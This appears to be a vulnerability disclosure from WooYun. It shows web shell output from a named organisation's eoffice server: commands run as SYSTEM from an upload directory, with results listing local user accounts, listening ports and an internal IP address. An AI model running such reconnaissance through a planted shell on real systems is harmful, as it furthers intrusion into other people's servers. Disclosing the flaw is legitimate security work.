 oa.avictc.com
oa.avictc.com
oa.avictc.com
[*] 基本信息 [ C:D:E:F: Windows NT SVCTAG-H92R43X 5.2 build 3790(SYSTEM) ]
D:\eoffice\webroot\attachment\3028000338\> whoami
nt authority\system
D:\eoffice\webroot\attachment\3028000338\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET crm
Guest IUSR_CAIFU-OA IWAM_CAIFU-OA
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
D:\eoffice\webroot\attachment\3028000338\> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10040 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1033 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6600 0.0.0.0:0 LISTENING
TCP 192.168.3.40:139 0.0.0.0:0 LISTENING
TCP 192.168.3.40:1167 72.246.43.50:80 CLOSE_WAIT
www.wooyun.org